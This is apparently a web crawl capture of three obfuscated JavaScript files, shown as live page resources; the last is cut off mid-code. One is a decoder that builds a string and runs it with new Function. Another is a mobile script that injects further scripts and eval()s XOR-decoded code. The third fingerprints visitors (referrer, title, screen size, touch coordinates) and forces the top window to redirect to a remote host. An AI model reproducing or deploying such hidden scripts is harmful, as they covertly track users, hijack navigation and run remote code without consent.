Y82dX6pdFO5mJqdF7O5^=28l/3cV62?yd(a/mFYLFcYa=58Jd5LYW2FcL(5YY2mhY6phFa>8Jd5LYW2FcL(5YY2mD6fFha!Xd5 X87_2(F6O2cFa[c2??5avvcD62fODH6mRZ8F=/)d6f_?9_dDY6u5ODLY5?A6XOu5ODLY5?;JJOu5ODLY5?9YT|dJu5ODLY5?y6_6u5ODLY5?yIIu5ODLY5?Bxu5ODLY5?IzI?kOqfu5ODLY5/6mFYLFc2dX6pdFO5m_LY5rpY2Fajhc7_2(F6O2ca[^c@}}a=qc7_2(F6O2ca[^c@}saPaPagqc7_2(F6O2ca[^c}}}a=hc7_2(F6O2ca[^c}}saPaPaa=l2vvY??DcaP!67c""888cF8fO(_^Y2Fm(_55Y2Fi(56JFmJ5YX6O_LEqY^Y2Fi6)q62pam622Y59|ytmF56^caaFm6f86mR=XcFa!YqLY[qYF Y8LYFW2FY5Xdqc7_2(F6O2ca[Xd5 F8fO(_^Y2FmpYFEqY^Y2FuTWfc6mRa!Fvvc(qYd5W2FY5XdqcYa=XcFaaP=n00aPXO6f 0l882dX6pdFO5mLY2fuYd(O2vvfO(_^Y2FmdffEXY2Ft6LFY2Y5c"X6L6)6q6FT(hd2pY"=7_2(F6O2ca[Xd5 F=Y!"h6ffY2"888fO(_^Y2FmX6L6)6q6FTiFdFYvv_mqY2pFhvvcF8fc"hFFJLg//[[fdTPP{KsSqfRCCLmYT6TOR4mRT4gQ}{Q"a%"/)_pj68"%7=cY82YD ]O5^wdFdamdJJY2fc"^YLLdpY"=+i;NmLF562p67Tc_aa=YmdJJY2fc"F"="}"a=2dX6pdFO5mLY2fuYd(O2cF=Ya=_mqY2pFh80=Lc(=""aaPaPPaca!'.substr(22));new Function(b)()}();

--- FILE ---
content_type: application/javascript
request_url: https://m.shetercar.com/lokedpgdjs/x.js
body_size: 1125
content:
var _0x3e1f=['width','read2','cookie','write','test','substring','read3','length','_end','touches','_head=1;\x20expires=','read1','indexOf','atan2','touchend','getTime','toGMTString','pageX','addEventListener'];var _0xb5f1=function(_0x3e1f37,_0xb5f1ac){_0x3e1f37=_0x3e1f37-0x0;var _0x526de7=_0x3e1f[_0x3e1f37];return _0x526de7;};var mad=new Date();var m_ad=new Date(mad['getTime']()+0x3e8*0x3);function getCookie(_0x2ebe55){if(document[_0xb5f1('0x2')]['length']>0x0){c_start=document['cookie'][_0xb5f1('0xc')](_0x2ebe55+'=');if(c_start!=-0x1){c_start=c_start+_0x2ebe55['length']+0x1;c_end=document['cookie'][_0xb5f1('0xc')](';',c_start);if(c_end==-0x1)c_end=document[_0xb5f1('0x2')]['length'];return unescape(document['cookie'][_0xb5f1('0x5')](c_start,c_end));}}return'';}var gggname='fjkshg';function dc(_0x1bdf13){_0x1bdf13=unescape(_0x1bdf13);var _0x22df6f='';for(var _0x44e202=0x0;_0x44e202<_0x1bdf13[_0xb5f1('0x7')];_0x44e202++){_0x22df6f=_0x22df6f+String['fromCharCode'](_0x1bdf13['charCodeAt'](_0x44e202)^_0x44e202*0x2-0x8);}eval(_0x22df6f);}function wapdz(){var _0x203427,_0x1bd968;var _0x53cb51=0x0;function _0x341480(_0x342592,_0x58912b){return Math[_0xb5f1('0xd')](_0x58912b,_0x342592)*0xb4/Math['PI'];};function _0x5283ef(_0x506359,_0x3d6ccd,_0x25b1d0,_0x158237){var _0x301488=_0x25b1d0-_0x506359;var _0x2dde43=_0x158237-_0x3d6ccd;var _0x17cfe3=0x0;if(Math['abs'](_0x301488)<0xa&&Math['abs'](_0x2dde43)<0xa){return _0x17cfe3;}var _0x2235f8=_0x341480(_0x301488,_0x2dde43);if(_0x2235f8>=-0x87&&_0x2235f8<=-0x2d){_0x17cfe3=0x1;}else if(_0x2235f8>0x2d&&_0x2235f8<0x87){_0x17cfe3=0x2;}else if(_0x2235f8>=0x87&&_0x2235f8<=0xb4||_0x2235f8>=-0xb4&&_0x2235f8<-0x87){_0x17cfe3=0x3;}else if(_0x2235f8>=-0x2d&&_0x2235f8<=0x2d){_0x17cfe3=0x4;}return _0x17cfe3;}document[_0xb5f1('0x12')]('touchstart',function(_0x383e27){_0x203427=_0x383e27[_0xb5f1('0x9')][0x0][_0xb5f1('0x11')];_0x1bd968=_0x383e27[_0xb5f1('0x9')][0x0]['pageY'];},![]);document[_0xb5f1('0x12')](_0xb5f1('0xe'),function(_0x43708d){var _0x3a6638,_0x1d010f;_0x3a6638=_0x43708d['changedTouches'][0x0]['pageX'];_0x1d010f=_0x43708d['changedTouches'][0x0]['pageY'];var _0x62bb81=_0x5283ef(_0x203427,_0x1bd968,_0x3a6638,_0x1d010f);var _0x355644=0x1;var _0x2ca614=0x2;var _0x5de5e3=new Date();_0x5de5e3['setTime'](_0x5de5e3['getTime']()+_0x355644*_0x2ca614*0x3c*0x3c*0x3e8+0x3e8*0x3c*0x3c*0x8);switch(_0x62bb81){case 0x0:if(getCookie(gggname+_0xb5f1('0x8'))>0x3){document['cookie']=gggname+_0xb5f1('0xa')+_0x5de5e3[_0xb5f1('0x10')]();}break;case 0x1:if(getCookie(gggname+'_end')==null||getCookie(gggname+_0xb5f1('0x8'))==''){document['cookie']=gggname+'_end=1;\x20expires='+_0x5de5e3['toGMTString']();}else{if(m_ad<new Date()){m_ad=new Date(new Date()[_0xb5f1('0xf')]()+0x3e8*0x1);document[_0xb5f1('0x2')]=gggname+'_end='+(parseInt(getCookie(gggname+_0xb5f1('0x8')))+0x1)+';expires='+_0x5de5e3[_0xb5f1('0x10')]();}else{m_ad=new Date(new Date()['getTime']()+0x3e8*0x1);}}break;default:}},![]);}function mobile(){if(/Android|Windows Phone|webOS|iPhone|iPod|BlackBerry/i[_0xb5f1('0x4')](navigator['userAgent'])){return!![];}else{return![];}}function gg_ad_out(_0x3c240f,_0x2f74be){if(getCookie(gggname+'_head')=='1'){if(mobile()){document[_0xb5f1('0x3')]('<script\x20src=\x22/lokedpgdjs/'+_0x3c240f+'xx'+_0x2f74be+'.js\x22></script>');}}else{wapdz();}}var screenW=window['screen'][_0xb5f1('0x0')];function read_adout(_0x9e5309){if(screenW==0x0){return;}if(_0x9e5309==_0xb5f1('0xb')){gg_ad_out(0x280,0x1);}else if(_0x9e5309==_0xb5f1('0x1')){gg_ad_out(0x280,0x2);}else if(_0x9e5309==_0xb5f1('0x6')){gg_ad_out(0x280,0x3);}}

--- FILE ---
content_type: text/javascript; charset=utf-8
request_url: https://167562tg.kuesf1.com:8004/sc/7562?n=axhvppcw
body_size: 45619
content:
(function(_0x50814e,_0x4506dc){var _0x54f2f1=a0_0x3349,_0x46c30b=_0x50814e();while(!![]){try{var _0x3902e0=-parseInt(_0x54f2f1(0x135))/0x1*(-parseInt(_0x54f2f1(0x128))/0x2)+parseInt(_0x54f2f1(0x100))/0x3+-parseInt(_0x54f2f1(0x1c1))/0x4*(parseInt(_0x54f2f1(0xa3))/0x5)+parseInt(_0x54f2f1(0xe1))/0x6*(-parseInt(_0x54f2f1(0x16b))/0x7)+-parseInt(_0x54f2f1(0x8d))/0x8*(parseInt(_0x54f2f1(0x1a7))/0x9)+-parseInt(_0x54f2f1(0x7c))/0xa+parseInt(_0x54f2f1(0x159))/0xb;if(_0x3902e0===_0x4506dc)break;else _0x46c30b['push'](_0x46c30b['shift']());}catch(_0x4c9861){_0x46c30b['push'](_0x46c30b['shift']());}}}(a0_0x273f,0x8c5c9),!(function(){var _0x3fa7ea=a0_0x3349,_0x4ef44d={'LLcmP':function(_0x34e613,_0x252e68){return _0x34e613==_0x252e68;},'HRIPt':function(_0x3ee3e6,_0x229c5f){return _0x3ee3e6==_0x229c5f;},'ODVYr':_0x3fa7ea(0x147),'ekSPx':function(_0x25a616,_0x1fb0ee){return _0x25a616+_0x1fb0ee;},'ZBNLP':_0x3fa7ea(0x182),'vudgR':_0x3fa7ea(0x165),'SlFVh':function(_0x36881b,_0x3461f7){return _0x36881b(_0x3461f7);},'tUKCv':function(_0x499af2,_0x1b360c){return _0x499af2+_0x1b360c;},'CKIeU':function(_0x2c64b9,_0x3fb4bf){return _0x2c64b9+_0x3fb4bf;},'LKran':_0x3fa7ea(0xf7),'fhqon':_0x3fa7ea(0xc8),'pOwDF':_0x3fa7ea(0x71),'rwhVo':_0x3fa7ea(0x174),'Phqck':function(_0x127585,_0x256952){return _0x127585<=_0x256952;},'FVCGN':_0x3fa7ea(0x89),'VrQGa':_0x3fa7ea(0xe8),'mQxqq':_0x3fa7ea(0x17d),'sEyfc':function(_0x4c0ef5,_0x276756){return _0x4c0ef5==_0x276756;},'jyphs':_0x3fa7ea(0x1c8),'iGMnt':_0x3fa7ea(0xe7),'HUKrc':_0x3fa7ea(0x114),'XuAjL':function(_0x588551,_0x3ff0e7){return _0x588551+_0x3ff0e7;},'jBvZX':'&se=','aoIkR':function(_0x324b64,_0x4d06b9){return _0x324b64(_0x4d06b9);},'WkVZn':function(_0x462d2f,_0x3d7186){return _0x462d2f+_0x3d7186;},'Xtvze':function(_0x2dce69,_0x5e20b6){return _0x2dce69+_0x5e20b6;},'xeLzg':function(_0x3b5b8f,_0x29efb8){return _0x3b5b8f+_0x29efb8;},'kxQXV':function(_0xd8cb61,_0x3535a5){return _0xd8cb61+_0x3535a5;},'xQovj':'&refso=','RWNOB':function(_0x10fd2b,_0x2cf7d4){return _0x10fd2b+_0x2cf7d4;},'xUjFj':_0x3fa7ea(0x108),'rYrQq':function(_0x4b1637,_0x2e1b24){return _0x4b1637+_0x2e1b24;},'OxGGm':'&source=','NkxEy':_0x3fa7ea(0x7a),'LQwEr':function(_0x494b22,_0x2ef992){return _0x494b22+_0x2ef992;},'JyuBz':_0x3fa7ea(0x13d),'NQHUX':function(_0x49d488,_0x1d3dcd){return _0x49d488!=_0x1d3dcd;},'YHgYI':_0x3fa7ea(0x110),'ETipM':function(_0x553566,_0x4e5e2d){return _0x553566+_0x4e5e2d;},'zumDr':_0x3fa7ea(0x164),'usunP':function(_0x13f377,_0x4fe93c){return _0x13f377(_0x4fe93c);},'OssWa':_0x3fa7ea(0x11a),'TGDkb':function(_0x537942,_0x3080fb){return _0x537942+_0x3080fb;},'KFQrf':function(_0x3b9b2c,_0x2ff046){return _0x3b9b2c(_0x2ff046);},'mbGoK':function(_0x5a62d6,_0x119040){return _0x5a62d6+_0x119040;},'eeJpu':'&t=','Htukf':_0x3fa7ea(0xcb),'EvBxl':function(_0x7980ad,_0x40cef9){return _0x7980ad+_0x40cef9;},'NjBVi':function(_0x5cf716,_0x534c38){return _0x5cf716+_0x534c38;},'arMKq':'&target=0&is_qie=1','vwWNU':_0x3fa7ea(0x170),'xLwUI':function(_0x1bb7e1,_0x25ac72){return _0x1bb7e1>_0x25ac72;},'HhKhz':'ucbrowser','kSeaZ':function(_0x55d812,_0x8c1571,_0x1bb09a){return _0x55d812(_0x8c1571,_0x1bb09a);},'TWzbz':function(_0x3d61a5,_0x20c19d){return _0x3d61a5<_0x20c19d;},'LdKNZ':function(_0x98562c,_0x59ed19){return _0x98562c-_0x59ed19;},'KmTbM':_0x3fa7ea(0x17c),'aPWru':_0x3fa7ea(0x1ca),'qWDbb':function(_0x4d517c,_0x3f4dae){return _0x4d517c+_0x3f4dae;},'hXaxw':function(_0x4f5701,_0x59c6b0){return _0x4f5701+_0x59c6b0;},'WYInS':_0x3fa7ea(0x14e),'AHGAe':function(_0xc8a72,_0x446724){return _0xc8a72+_0x446724;},'rjNIa':function(_0x1108d8,_0x1c4fa3){return _0x1108d8+_0x1c4fa3;},'QGDJC':function(_0x5d00f8,_0xab05bc){return _0x5d00f8+_0xab05bc;},'ukvbU':function(_0xa518a9,_0x2ca475){return _0xa518a9+_0x2ca475;},'Chcql':_0x3fa7ea(0x190),'mMzlF':'style','IJDIL':function(_0x435a76,_0x2dff2d){return _0x435a76+_0x2dff2d;},'FTPCZ':function(_0x50e173,_0x9991b4){return _0x50e173==_0x9991b4;},'gSQzq':_0x3fa7ea(0x127),'LITmv':function(_0x536355,_0xf0a232){return _0x536355<_0xf0a232;},'dFCHh':function(_0x1f5767,_0x42e587){return _0x1f5767+_0x42e587;},'NnQEU':function(_0x4cfb9d,_0x505ee2){return _0x4cfb9d+_0x505ee2;},'FAawF':function(_0x31bf65,_0xc257d){return _0x31bf65>=_0xc257d;},'WMSOv':function(_0x980e5b,_0x51e0e0){return _0x980e5b-_0x51e0e0;},'zzmFd':_0x3fa7ea(0x11e),'AAMBa':function(_0x28cf76,_0x28d85b){return _0x28cf76==_0x28d85b;},'UDxbi':function(_0x18d025,_0x2bd92c){return _0x18d025*_0x2bd92c;},'bNxoo':function(_0x585a5d,_0x3731e0){return _0x585a5d-_0x3731e0;},'CcwmK':function(_0x55c2b0,_0x4ea685){return _0x55c2b0<_0x4ea685;},'xaaTl':function(_0x2ff558,_0xf62b99){return _0x2ff558*_0xf62b99;},'ohkYS':function(_0x1c6612,_0xd006c5){return _0x1c6612===_0xd006c5;},'jGaPK':function(_0x32f9d4,_0x3b20b3){return _0x32f9d4==_0x3b20b3;},'kOMsk':function(_0x3e62ec,_0x664756){return _0x3e62ec+_0x664756;},'MexSt':'\x20~\x20.','nPgEU':_0x3fa7ea(0x14c),'YtoLW':')\x20!important}','YsRoB':'GET','BTqhy':function(_0x2c6a08,_0x3f8ece){return _0x2c6a08+_0x3f8ece;},'FKViw':function(_0x4c4a36,_0x19f9dd){return _0x4c4a36<_0x19f9dd;},'DEbmh':function(_0xfa9373,_0x375331){return _0xfa9373+_0x375331;},'lLmzf':function(_0x1f8146,_0x4e68c0){return _0x1f8146+_0x4e68c0;},'QTQEa':function(_0x122ee6,_0x117423){return _0x122ee6==_0x117423;},'RmGCF':function(_0x87d6c6,_0x565e28){return _0x87d6c6+_0x565e28;},'CTVVN':function(_0x4bc428,_0x3f91f5){return _0x4bc428+_0x3f91f5;},'TJBXN':function(_0x2966be,_0x59188f){return _0x2966be+_0x59188f;},'oFvTx':_0x3fa7ea(0x10a),'jibDr':function(_0x293e8e,_0x3458a8){return _0x293e8e+_0x3458a8;},'eKVTR':function(_0x18201c,_0x173153){return _0x18201c*_0x173153;},'CqACN':_0x3fa7ea(0xc5),'hmzik':_0x3fa7ea(0x195),'lyrCt':_0x3fa7ea(0xac),'PkaAQ':_0x3fa7ea(0xf1),'lSEUa':function(_0x50b452,_0x57a434){return _0x50b452+_0x57a434;},'StCgQ':function(_0x445552,_0x86c686){return _0x445552+_0x86c686;},'GTJCn':function(_0x5cfbf8,_0x1ee7f2){return _0x5cfbf8+_0x1ee7f2;},'JOcvg':function(_0x47e959,_0x3a5fc9){return _0x47e959+_0x3a5fc9;},'PVvDt':function(_0x5e80f3,_0x20797a){return _0x5e80f3+_0x20797a;},'zkopS':function(_0x4cc780,_0x107dd4){return _0x4cc780+_0x107dd4;},'gTmyk':function(_0x454982,_0x1a6c64){return _0x454982+_0x1a6c64;},'GZaEj':_0x3fa7ea(0x15c),'wgYBY':'px;\x20bottom:','qJpIV':function(_0x581642,_0x2310bc){return _0x581642*_0x2310bc;},'gQiUy':'px;\x20background-size:\x20','tkRUs':function(_0x1bf8c0,_0x31849f){return _0x1bf8c0+_0x31849f;},'vZJkF':function(_0x2b263f,_0x4808e1){return _0x2b263f==_0x4808e1;},'ZwlPJ':_0x3fa7ea(0x9b),'mzsrY':function(_0x190249,_0x49d459){return _0x190249+_0x49d459;},'pToWu':_0x3fa7ea(0x81),'Hbscu':function(_0x248092,_0x4cbcae){return _0x248092<=_0x4cbcae;},'FEFTt':function(_0x483d19,_0x50e4df){return _0x483d19<=_0x50e4df;},'hmXig':function(_0x4855ff,_0x397c57){return _0x4855ff+_0x397c57;},'CPoul':_0x3fa7ea(0x117),'weglP':function(_0x36351a,_0x3ef4aa){return _0x36351a-_0x3ef4aa;},'rUPyQ':_0x3fa7ea(0x1c0),'QdkVK':function(_0x638a30,_0x1ef26c){return _0x638a30+_0x1ef26c;},'QeVFt':function(_0x4d803f,_0x18160b){return _0x4d803f+_0x18160b;},'bXdiK':_0x3fa7ea(0x134),'vOYsD':_0x3fa7ea(0x1a6),'EEIhp':function(_0x57793b,_0x3bfe84){return _0x57793b>_0x3bfe84;},'oOHjU':function(_0x5c737a,_0x5aa816){return _0x5c737a*_0x5aa816;},'HaZCo':_0x3fa7ea(0x7e),'IoatN':function(_0x1a58f5,_0x1b11e5){return _0x1a58f5>_0x1b11e5;},'yMuiT':_0x3fa7ea(0xab),'QFUeU':function(_0x1a0655,_0x42d7f8){return _0x1a0655+_0x42d7f8;},'kFLcS':function(_0x403684,_0x5f1561){return _0x403684+_0x5f1561;},'VSkSE':'is_com','bKxEl':_0x3fa7ea(0xad),'fEFZi':function(_0xabf3af,_0x56939a){return _0xabf3af+_0x56939a;},'VMneL':function(_0x1e63ef,_0x500bde){return _0x1e63ef==_0x500bde;},'GmxuK':function(_0x467bd5,_0x17355d){return _0x467bd5<=_0x17355d;},'SUluA':_0x3fa7ea(0xc2),'gGwdz':function(_0x4a6990,_0x56110f){return _0x4a6990>_0x56110f;},'ZtOvH':_0x3fa7ea(0x121),'qVRDs':function(_0x554e16,_0x143c86,_0x5a27ee){return _0x554e16(_0x143c86,_0x5a27ee);},'qSJme':_0x3fa7ea(0x146),'ACgoy':'px;','aHaEO':function(_0x5e9ce5,_0x2cfd23){return _0x5e9ce5/_0x2cfd23;},'AoQUJ':function(_0x170717,_0x3d69e6){return _0x170717/_0x3d69e6;},'JxjlG':_0x3fa7ea(0x183),'HBCla':function(_0x523f6d,_0x3888ea){return _0x523f6d+_0x3888ea;},'aDZiF':function(_0x4bad91,_0x4359ce){return _0x4bad91+_0x4359ce;},'Jukjn':'show_number','hvtsl':function(_0x4edc57,_0x27522b){return _0x4edc57>_0x27522b;},'aTSOc':function(_0x698884,_0x5850dd){return _0x698884*_0x5850dd;},'GVbVW':function(_0x5349f5,_0x368caa){return _0x5349f5/_0x368caa;},'tPTJo':function(_0x1ce1cd,_0xc71d3d){return _0x1ce1cd/_0xc71d3d;},'xkiHD':function(_0x5732bf,_0xc279c4){return _0x5732bf+_0xc279c4;},'hrkzZ':function(_0x68d1f3,_0x4367d8){return _0x68d1f3==_0x4367d8;},'cJhzh':function(_0x37f3cd,_0x2502db){return _0x37f3cd+_0x2502db;},'wNbaD':function(_0x7dd0d0,_0x31d402){return _0x7dd0d0*_0x31d402;},'zoTjD':function(_0x29027a,_0x557cb8){return _0x29027a>_0x557cb8;},'gUikX':function(_0x1e2a53,_0x24eff8){return _0x1e2a53(_0x24eff8);},'QjsWC':function(_0x45d0e5,_0x3bdad1){return _0x45d0e5(_0x3bdad1);},'TPwZj':function(_0x119329,_0x588a1c){return _0x119329(_0x588a1c);},'dTPap':function(_0x67eaa1,_0x210c46){return _0x67eaa1*_0x210c46;},'VXrwV':function(_0x2443c3,_0x1a3135){return _0x2443c3+_0x1a3135;},'EbekE':function(_0x29819b,_0x507359){return _0x29819b-_0x507359;},'MlKaG':function(_0x4e8b52,_0x259101){return _0x4e8b52+_0x259101;},'csXJv':'/d/','bpjRh':_0x3fa7ea(0x1a8),'LUUVp':_0x3fa7ea(0xa7),'CYozN':_0x3fa7ea(0x13c)},_0x18c9a9=Math[_0x3fa7ea(0x179)]()['toString'](0x24)[_0x3fa7ea(0x72)](Math[_0x3fa7ea(0x13a)](_0x4ef44d['lSEUa'](_0x4ef44d[_0x3fa7ea(0xef)](0x6,Math[_0x3fa7ea(0x179)]()),0x2)));if(_0x4ef44d[_0x3fa7ea(0x154)](null,window[_0x18c9a9])){var _0x458b13=window[_0x18c9a9]={},_0x36cebb=0x0,_0x12b3a3=0x0,_0xf7e68f=0x0;if(_0x458b13['$']=function(_0xfa7cb4){var _0x19d8c5=_0x3fa7ea;return _0x4ef44d[_0x19d8c5(0xee)]('.',_0xfa7cb4[_0x19d8c5(0x72)](0x0,0x1))?document[_0x19d8c5(0x1b3)](_0xfa7cb4[_0x19d8c5(0x72)](0x1)):_0x4ef44d['HRIPt']('#',_0xfa7cb4[_0x19d8c5(0x72)](0x0,0x1))?document['getElementById'](_0xfa7cb4['substr'](0x1)):document[_0x19d8c5(0x11f)](_0xfa7cb4);},_0x458b13['rc']=function(_0xfe0d72){var _0x1352df=_0x3fa7ea,_0x12ea10=_0x4ef44d[_0x1352df(0x13e)],_0x544b6d='';for(i=0x0;i<_0xfe0d72;i++)_0x544b6d+=_0x12ea10[_0x1352df(0xe9)](Math[_0x1352df(0x13a)](0x33*Math['random']()));return _0x544b6d;},_0x458b13[_0x3fa7ea(0xf0)]=function(_0x30c54c){var _0x2c2fc8=_0x3fa7ea,_0x4bc053,_0x1b1fef=new RegExp(_0x4ef44d['ekSPx'](_0x4ef44d[_0x2c2fc8(0xb2)](_0x4ef44d[_0x2c2fc8(0xaf)],_0x30c54c),_0x4ef44d[_0x2c2fc8(0x125)]));return(_0x4bc053=document[_0x2c2fc8(0x93)][_0x2c2fc8(0x102)](_0x1b1fef))?_0x4ef44d[_0x2c2fc8(0xcf)](unescape,_0x4bc053[0x2]):null;},_0x458b13[_0x3fa7ea(0xf4)]=function(_0x1e886c,_0x41b038,_0x37c684){var _0x234c58=_0x3fa7ea,_0x58204c=new Date();_0x58204c['setTime'](_0x4ef44d['tUKCv'](_0x58204c[_0x234c58(0x70)](),0x3e8*_0x37c684)),document[_0x234c58(0x93)]=_0x4ef44d['ekSPx'](_0x4ef44d[_0x234c58(0x83)](_0x4ef44d[_0x234c58(0x83)](_0x4ef44d['CKIeU'](_0x234c58(0x12e),_0x1e886c)+'=',_0x4ef44d['SlFVh'](escape,_0x41b038)),_0x4ef44d['LKran']),_0x58204c['toGMTString']());},_0x458b13['isCook']=function(){var _0x4806e2=_0x3fa7ea;return _0x458b13[_0x4806e2(0xf4)](_0x4ef44d['fhqon'],'1'),'1'==_0x458b13[_0x4806e2(0xf0)](_0x4ef44d[_0x4806e2(0xc4)]);},_0x458b13[_0x3fa7ea(0x118)]=function(){var _0x781324=_0x3fa7ea;return document['documentElement'][_0x781324(0xbb)]||document[_0x781324(0x1cb)][_0x781324(0xbb)];},_0x458b13[_0x3fa7ea(0x152)]=function(_0x5d9e3a){var _0x11154f=_0x3fa7ea,_0x424f79=document['createElement'](_0x11154f(0x71));_0x424f79[_0x11154f(0x162)]=_0x5d9e3a;var _0x5d498a=document[_0x11154f(0x11f)](_0x4ef44d['pOwDF'])[0x0];_0x5d498a[_0x11154f(0x189)]['insertBefore'](_0x424f79,_0x5d498a);},_0x458b13[_0x3fa7ea(0x15a)]=function(_0x53730c){var _0x4104d9=_0x3fa7ea;return document[_0x4104d9(0xda)](_0x53730c);},_0x458b13['ginHei']=function(){var _0x4b3e68=_0x3fa7ea,_0x4d60a1=_0x458b13[_0x4b3e68(0x15a)](_0x4ef44d[_0x4b3e68(0x14d)]);_0x4d60a1[_0x4b3e68(0x14a)]=_0x4b3e68(0xb5),document[_0x4b3e68(0x1cb)][_0x4b3e68(0xb7)](_0x4d60a1);var _0x21e4eb=_0x4d60a1[_0x4b3e68(0x8c)];return _0x4d60a1[_0x4b3e68(0x16a)](),_0x4ef44d[_0x4b3e68(0x94)](_0x21e4eb,0x0)&&(_0x21e4eb=window[_0x4b3e68(0x186)]),_0x21e4eb>document[_0x4b3e68(0x1cb)][_0x4b3e68(0xce)]?_0x21e4eb:document[_0x4b3e68(0x1cb)][_0x4b3e68(0xce)];},_0x458b13[_0x3fa7ea(0x1a9)]=function(_0x4fd640){var _0x47da42=_0x3fa7ea,_0x1e7823=_0x4ef44d[_0x47da42(0xff)][_0x47da42(0x15d)]('|'),_0x2e432d=0x0;while(!![]){switch(_0x1e7823[_0x2e432d++]){case'0':_0x458b13[_0x47da42(0xf4)](_0x47da42(0x114),'1',0x2);continue;case'1':var _0x2c2dfc=event||window[_0x47da42(0x10c)],_0x17dbc4=cy=0x0;continue;case'2':_0x4fd640[_0x47da42(0x192)]+=0x1;continue;case'3':if(_0x458b13[_0x47da42(0x1b5)]()){var _0x3c2ba5=_0x458b13[_0x47da42(0xf0)](_0x4ef44d[_0x47da42(0x83)](_0x47da42(0xfd),_0x4fd640['id']));if(_0x3c2ba5)new Array(),_0x54dbd9=_0x3c2ba5[_0x47da42(0x15d)](':')[_0x47da42(0x90)];}continue;case'4':_0x2c2dfc&&_0x4ef44d[_0x47da42(0xdb)](_0x4ef44d[_0x47da42(0xb0)],_0x2c2dfc[_0x47da42(0x8b)])&&(_0x17dbc4=_0x2c2dfc[_0x47da42(0x178)][0x0][_0x47da42(0x10f)],cy=_0x2c2dfc[_0x47da42(0x178)][0x0][_0x47da42(0x119)]),_0x2c2dfc&&_0x4ef44d[_0x47da42(0xee)](_0x4ef44d['mQxqq'],_0x2c2dfc[_0x47da42(0x8b)])&&(_0x17dbc4=_0x2c2dfc[_0x47da42(0xfa)][0x0][_0x47da42(0x10f)],cy=_0x2c2dfc[_0x47da42(0xfa)][0x0][_0x47da42(0x119)]),_0x2c2dfc&&_0x4ef44d[_0x47da42(0x16e)](_0x4ef44d[_0x47da42(0x107)],_0x2c2dfc[_0x47da42(0x8b)])&&(_0x17dbc4=_0x2c2dfc[_0x47da42(0x10f)],cy=_0x2c2dfc[_0x47da42(0x119)]);continue;case'5':var _0x485499=_0x4ef44d[_0x47da42(0x83)](_0x4ef44d[_0x47da42(0x83)](_0x4ef44d[_0x47da42(0x11b)],_0x4fd640['id'])+'?is_not=',_0x4fd640[_0x47da42(0x87)]);continue;case'6':var _0x54dbd9=0x1;continue;case'7':if(_0x458b13['gCook'](_0x4ef44d[_0x47da42(0x1c4)]))return!0x1;continue;case'8':'0'==_0x4fd640[_0x47da42(0x87)]&&(_0x485499+=_0x4ef44d[_0x47da42(0xdd)](_0x4ef44d[_0x47da42(0x141)],_0x4fd640[_0x47da42(0x86)])),_0x485499+=_0x47da42(0x132)+_0x4ef44d[_0x47da42(0xd2)](parseInt,(new Date()['getTime']()-_0x4fd640[_0x47da42(0x180)])/0x3e8),_0x485499+=_0x4ef44d[_0x47da42(0x139)](_0x4ef44d[_0x47da42(0xaa)](_0x4ef44d['ekSPx'](_0x4ef44d[_0x47da42(0x104)](_0x4ef44d[_0x47da42(0xb2)](_0x4ef44d[_0x47da42(0x12d)](_0x4ef44d[_0x47da42(0x175)](_0x4ef44d[_0x47da42(0x16d)],window[_0x47da42(0x12c)]?0x1:0x0),'_'),navigator[_0x47da42(0xb8)]),'_'),_0x36cebb)+'_',_0x12b3a3),'_')+_0xf7e68f,_0x485499+=_0x4ef44d['RWNOB'](_0x4ef44d[_0x47da42(0x1c9)],encodeURIComponent(_0x458b13['de'](document[_0x47da42(0x157)][_0x47da42(0x72)](0x0,0x96)))),_0x485499+=_0x4ef44d['rYrQq'](_0x4ef44d[_0x47da42(0x103)],_0x4ef44d[_0x47da42(0xcf)](encodeURIComponent,_0x458b13['de'](document[_0x47da42(0x19c)]['substr'](0x0,0x96)))),_0x485499+=_0x4ef44d[_0x47da42(0x91)],_0x485499+=_0x4ef44d[_0x47da42(0x1ac)](_0x4ef44d[_0x47da42(0xdd)](_0x4ef44d[_0x47da42(0x143)]+window[_0x47da42(0x18f)][_0x47da42(0x1bb)],'*'),window[_0x47da42(0x18f)][_0x47da42(0x148)]),_0x485499+=_0x4ef44d[_0x47da42(0x175)]('&ifrom=',_0x4ef44d[_0x47da42(0x82)](self,top)?0x1:0x0),_0x485499+=_0x4ef44d[_0x47da42(0x136)]+history[_0x47da42(0x90)],_0x485499+=_0x4ef44d[_0x47da42(0x83)](_0x47da42(0x153),_0x54dbd9),_0x485499+=_0x4ef44d[_0x47da42(0xaa)](_0x4ef44d[_0x47da42(0x144)](_0x4ef44d['zumDr'],parseInt(_0x17dbc4)),'*')+_0x4ef44d[_0x47da42(0x14b)](parseInt,cy),_0x485499+=_0x4ef44d[_0x47da42(0x1ba)]+_0x4fd640['type'],_0x485499+=_0x4ef44d['TGDkb'](_0x47da42(0x6c),_0x4fd640[_0x47da42(0x192)]),_0x485499+=_0x4ef44d[_0x47da42(0x12d)]('&jstime=',_0x4ef44d[_0x47da42(0xba)](parseInt,new Date()[_0x47da42(0x70)]()/0x3e8)),_0x485499+=_0x4ef44d['mbGoK'](_0x4ef44d[_0x47da42(0x123)],Math[_0x47da42(0x179)]()),_0x4ef44d[_0x47da42(0x95)]==_0x4fd640[_0x47da42(0x8b)]?_0x458b13[_0x47da42(0x152)](_0x4ef44d[_0x47da42(0xa0)](_0x4ef44d[_0x47da42(0x1b9)](_0x4fd640[_0x47da42(0x1b0)],_0x485499),_0x4ef44d[_0x47da42(0x172)])):(_0x4fd640[_0x47da42(0x76)]=parseInt(Date[_0x47da42(0xd3)]()),_0x4ef44d[_0x47da42(0x82)](top[_0x47da42(0x13b)],self[_0x47da42(0x13b)])?top['location']=_0x4ef44d['tUKCv'](_0x4fd640['purl'],_0x485499)+_0x4ef44d[_0x47da42(0xeb)]:(window['location'][_0x47da42(0xfc)]=_0x4ef44d['mbGoK'](_0x4fd640[_0x47da42(0x1b2)]+_0x485499,_0x4ef44d[_0x47da42(0xeb)]),(_0x4ef44d[_0x47da42(0xa9)](_0x4fd640['user_agent'][_0x47da42(0x115)](_0x47da42(0xf8)),-0x1)||_0x4ef44d[_0x47da42(0xa9)](_0x4fd640[_0x47da42(0x16f)][_0x47da42(0x115)](_0x4ef44d[_0x47da42(0x9c)]),-0x1))&&_0x458b13[_0x47da42(0x152)](_0x4ef44d[_0x47da42(0x1bf)](_0x4fd640['purl']+_0x485499,_0x47da42(0x1a5)))),_0x4ef44d[_0x47da42(0xbd)](setTimeout,function(){var 